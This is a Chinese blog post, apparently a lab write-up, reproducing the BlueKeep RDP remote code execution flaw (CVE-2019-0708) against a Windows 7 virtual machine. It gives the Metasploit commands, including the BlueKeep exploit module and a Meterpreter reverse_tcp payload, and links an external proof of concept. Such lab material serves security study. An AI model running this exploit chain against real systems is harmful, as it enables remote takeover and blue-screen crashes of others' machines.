RDP_CVE-2019-0708漏洞复现

漏洞介绍

CVE-2019-0708,也被称为BlueKeep,是一个影响远程桌面服务(Remote Desktop Services)的漏洞。该漏洞存在于Windows远程桌面服务的处理程序中,允许攻击者在不需要用户交互的情况下远程执行任意代码,从而可能导致系统被控制或数据泄漏。这个漏洞是由于Windows远程桌面服务中处理RDP请求的部分存在一个缓冲区溢出漏洞所导致的。攻击者可以利用该漏洞发送一个经过精心构造的RDP请求,导致远程桌面服务在处理此请求时出现缓冲区溢出。通过利用缓冲区溢出,攻击者可以将恶意代码加载到受影响系统的内存中,并最终执行该代码。攻击者可能会利用CVE-2019-0708漏洞来获取对受影响系统的完全控制权,并执行各种恶意活动,如安装后门程序、窃取敏感信息、监视用户活动等。因此,这个漏洞给系统安全带来了严重的威胁。

漏洞影响版本

- Windows XP SP3 x86

- Windows XP Professional x64 Edition SP2

- Windows XP Embedded SP3 x86

- Windows Server 2003 SP2 x86

- Windows Server 2008 for Itanium-Based Systems Service Pack 2

- Windows Server 2008 for 32-bit Systems Service Pack 2 (Server Core installation)

- Windows Server 2008 for 32-bit Systems Service Pack 2

- Windows 7 for x64-based Systems Service Pack 1

- Windows 7 for 32-bit Systems Service Pack 1

- Windows Server 2003 x64 Edition SP2

- Windows Server 2008 R2 for x64-based Systems Service Pack 1 (Server Core installation)

- Windows Server 2008 R2 for x64-based Systems Service Pack 1

- Windows Server 2008 R2 for Itanium-Based Systems Service Pack 1

- Windows Server 2008 for x64-based Systems Service Pack 2 (Server Core installation)

- Windows Server 2008 for x64-based Systems Service Pack 2

注:Windows 8和windows10以及之后的版本不受此漏洞影响

环境搭建

- 靶机:win7 SP1 https://blog.csdn.net/weixin_38168838/article/details/102301839

- win7 启用远程桌面服务,允许任意版本远程桌面的计算机连接

- 开放3389端口,关闭防火墙

漏洞环境

- 靶机: Win7 SP1虚拟机:192.168.141.172

- 攻击机:kali虚拟机:192.168.141.167

漏洞复现



进入

MSF:msfconsole查找漏洞模块,进入漏洞扫描模块:

1 | search 0708 |

- 设置扫描目标,开始扫描:

1 | set rhosts 192.168.141.171 |

- 进入漏洞利用模块:

1 | use exploit/windows/rdp/cve_2019_0708_bluekeep_rce |

- 设置攻击参数

1 | set payload windows/x64/meterpreter/reverse_tcp |



- 攻击 Windows 7 SP1 x64 与 Windows 2008 R2 x64的EXP不太稳定,(更换EXP即可 https://github.com/biggerwing/CVE-2019-0708-poc ) 对 Windows 7 SP1 x64攻击有蓝屏现象,单核服务器上成功率约90%, 双核上 40-60%, 四核上10%,如果失败,目标系统会被打成蓝屏



漏洞批量发现

参考:

https://blog.csdn.net/weixin_45588247/article/details/119488520

本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来源 X1ly?S!

评论